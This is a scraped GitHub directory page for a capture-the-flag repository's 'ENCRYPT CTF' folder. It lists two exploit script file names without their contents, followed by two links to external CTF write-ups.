.354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/manulqwerty/CTF-Scripts-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":160071804,"originating_url":"https://github.com/manulqwerty/CTF-Scripts-Writeups/tree/master/ENCRYPT%20CTF","user_id":null}}" data-hydro-click-hmac="881d4bdc55cb2844eb829591820882dbfd3f282c678014e18bc2627e042e9198"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/manulqwerty/CTF-Scripts-Writeups/refs" cache-key="v0:1543771515.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bWFudWxxd2VydHkvQ1RGLVNjcmlwdHMtV3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/manulqwerty/CTF-Scripts-Writeups/refs" cache-key="v0:1543771515.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bWFudWxxd2VydHkvQ1RGLVNjcmlwdHMtV3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Scripts-Writeups</span></span></span><span>/</span>ENCRYPT CTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Scripts-Writeups</span></span></span><span>/</span>ENCRYPT CTF<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/manulqwerty/CTF-Scripts-Writeups/tree-commit/2ab9db5413ae79cf799f7035377b46ea32880ec4/ENCRYPT%20CTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/manulqwerty/CTF-Scripts-Writeups/file-list/master/ENCRYPT%20CTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pwn1_exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pwn2_exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
[http://blog.ammaraskar.com/swampctf-brainwallet/](http://blog.ammaraskar.com/swampctf-brainwallet/)
[https://screenshotwriteups.github.io/#14](https://screenshotwriteups.github.io/#14)
